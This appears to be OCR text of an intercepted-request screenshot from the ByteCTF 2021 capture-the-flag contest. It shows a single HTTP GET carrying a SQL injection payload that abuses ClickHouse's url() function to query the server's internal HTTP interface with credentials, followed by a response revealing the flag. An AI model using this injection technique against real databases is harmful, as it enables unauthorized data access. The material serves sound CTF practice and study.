 Request
Raw Params Headers Hex
GET
/?id=1+union+all+select+%2A+from+url%28%22http%3A%2F%2Flocalhost%3A8123%2F%3Fuser%3Duser_01%2
6password%3De3b0c44298fc1c149afb%26query%3Dselect%2B%2A%2Bfrom%2Bctf.flag%22%2CCSV%2C%27c
olumn+String%27%29 HTTP/1.1
Host: 39.105.189.250:30001
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 19 Oct 2021 11:40:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 58
Connection: close
Welcome to ByteCTF',), ('ByteCTF{e3b0c44298fc1c149afbf4c8}